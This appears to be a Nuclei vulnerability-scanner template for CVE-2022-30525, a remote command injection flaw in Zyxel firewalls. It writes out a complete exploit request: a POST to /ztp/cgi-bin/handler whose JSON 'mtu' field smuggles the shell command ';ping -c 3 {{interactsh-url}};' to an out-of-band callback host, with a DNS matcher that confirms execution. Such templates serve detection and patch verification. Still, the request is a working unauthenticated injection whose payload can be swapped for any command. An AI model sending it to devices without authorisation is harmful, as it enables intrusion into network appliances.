 1 id: CVE-2022-30525
2
3 info:
4 name: Zyxel 防火墙远程命令注入漏洞
5 author: Ch4ser
6 severity: high
7
8
9 http:
10 - raw:
11 - |
12 POST /ztp/cgi-bin/handler HTTP/1.1
13 Host: {{Hostname}}
14 Content-Type: application/json
15
16 {"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":"{{exploit}}","data":"hi"}
17
18 payloads:
19 exploit:
20 - ";ping -c 3 {{interactsh-url}};"
21
22 matchers:
23 - type: word
24 part: interactsh-protocol
25 name: dns
26 words:
27 - "dns"